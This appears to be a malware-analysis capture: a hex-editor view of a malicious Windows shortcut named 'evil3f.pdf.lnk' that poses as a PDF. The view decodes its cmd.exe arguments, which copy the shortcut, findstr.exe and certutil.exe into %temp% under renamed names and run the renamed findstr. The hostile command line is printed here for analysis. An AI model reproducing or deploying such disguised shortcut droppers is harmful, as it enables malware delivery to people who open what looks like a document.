 evil3f.pdf.lnk
Edit As: Hex Run Script Run Template: LNK.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0210h: 00 65 00 78 00 65 00 2C 01 2F 00 63 00 20 00 63 .e.x.e.,./.c. .c
0220h: 00 6F 00 70 00 79 00 20 00 2F 00 79 00 20 00 65 .o.p.y. ./.y. .e
0230h: 00 76 00 69 00 6C 00 33 00 66 00 2E 00 70 00 64 .v.i.l.3.f...p.d
0240h: 00 66 00 2E 00 6C 00 6E 00 6B 00 20 00 25 00 74 .f...l.n.k. .%.t
0250h: 00 65 00 6D 00 70 00 25 00 5C 00 65 00 33 00 20 .e.m.p.%.\.e.3.
0260h: 00 26 00 20 00 63 00 6F 00 70 00 79 00 20 00 2F .&. .c.o.p.y. ./
0270h: 00 79 00 20 00 43 00 3A 00 5C 00 57 00 69 00 6E .y. .C.:.\.W.i.n
0280h: 00 64 00 6F 00 77 00 73 00 5C 00 53 00 79 00 73 .d.o.w.s.\.S.y.s
0290h: 00 74 00 65 00 6D 00 33 00 32 00 5C 00 66 00 69 .t.e.m.3.2.\.f.i
02A0h: 00 6E 00 64 00 73 00 74 00 72 00 2E 00 65 00 78 .n.d.s.t.r...e.x
02B0h: 00 65 00 20 00 25 00 74 00 65 00 6D 00 70 00 25 .e. .%.t.e.m.p.%
02C0h: 00 5C 00 66 00 73 00 2E 00 65 00 78 00 65 00 20 .\.f.s...e.x.e.
02D0h: 00 26 00 20 00 63 00 6F 00 70 00 79 00 20 00 2F .&. .c.o.p.y. ./
02E0h: 00 79 00 20 00 43 00 3A 00 5C 00 57 00 69 00 6E .y. .C.:.\.W.i.n
02F0h: 00 64 00 6F 00 77 00 73 00 5C 00 53 00 79 00 73 .d.o.w.s.\.S.y.s
0300h: 00 74 00 65 00 6D 00 33 00 32 00 5C 00 63 00 65 .t.e.m.3.2.\.c.e
0310h: 00 72 00 74 00 75 00 74 00 69 00 6C 00 2E 00 65 .r.t.u.t.i.l...e
0320h: 00 78 00 65 00 20 00 25 00 74 00 65 00 6D 00 70 .x.e. .%.t.e.m.p
0330h: 00 25 00 5C 00 63 00 75 00 2E 00 65 00 78 00 65 .%.\.c.u...e.x.e
0340h: 00 20 00 26 00 20 00 25 00 74 00 65 00 6D 00 70 . .&. .%.t.e.m.p
0350h: 00 25 00 5C 00 66 00 73 00 2E 00 65 00 78 00 65 .%.\.f.s...e.x.e
Template Results - LNK.bt
Name Value Start Size Color
struct ShellLinkHeader sShellLinkHeader 0h 4Ch Fg: Bg:
struct LinkTargetIDList sLinkTargetIDList CLSID_MyComputer\C:\Windows\System32\cmd.exe 4Ch 137h Fg: Bg:
struct LinkInfo sLinkInfo 183h 4Ah Fg: Bg:
struct StringData RELATIVE_PATH ..\..\..\..\Windows\System32\cmd.exe 1CDh 4Ah Fg: Bg:
struct StringData COMMAND_LINE_ARGUMENTS /c copy /y evil3f.pdf.lnk %temp%\e3 & copy /y C:\Windows\... 217h 25Ah Fg: Bg:
uint16 CountCharacters 300 217h 2h Fg: Bg:
wchar_t String[300] /c copy /y evil3f.pdf.lnk %temp%\e3 & copy /y C:\Windows\... 219h 258h Fg: Bg:
struct StringData ICON_LOCATION .\xx.pdf 471h 12h Fg: Bg:
struct ExtraData sExtraData 483h 2CDh Fg: Bg: